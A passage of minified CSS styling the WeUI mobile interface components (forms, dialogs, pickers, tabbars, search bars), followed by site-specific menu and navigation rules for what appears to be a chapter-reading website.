.weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:3px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{animation:slideUp ease .3s forwards}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{animation:slideDown ease .3s forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{animation:fadeIn ease .3s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}*{--theme-color:#eff3fc;--border-color:#0a2c63;--menu-bg:#0e3f8d;--nav-bg:#fff;--border-light-color:#357aeb;--search-border-color:#0d1f46;--chapter-bg-color:#fff}*{box-sizing:border-box}.f0{font-size:0}.uppercase{text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue}.bg{background:#0e3f8d;color:#FFF}.wrap,.wap .box-wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.text-hide,.chapter-table .xs-4,.chapter-table .xs-6{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.underline{text-decoration:underline !important}.pointer{cursor:pointer}.l{float:left}.r{float:right}.pd-10{padding:10px}.px-10{padding:0 10px}.py-10{padding:10px 0}.pd-5{padding:5px}.px-5{padding:0 5px}.py-5{padding:5px 0}.display-inline{display:inline !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#0a2c63}.bg-theme{background-color:#0e3f8d}.top-progress{position:fixed;margin:0 auto;top:0;height:2px;display:block;max-width:760px;left:50%;transform:translateX(-50%);width:100%;z-index:999999999999}.top-progress>*{background-color:#666;box-shadow:0 -1px 6px #FFFFFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#0e3f8d 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#666}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#0e3f8d;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#0e3f8d !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #152f58;line-height:30px;margin:1px 0 0;background:#fff;color:#152f58}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#fff}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#072047;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#0e3f8d}.nav{padding:5px 0;background-color:#fff;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 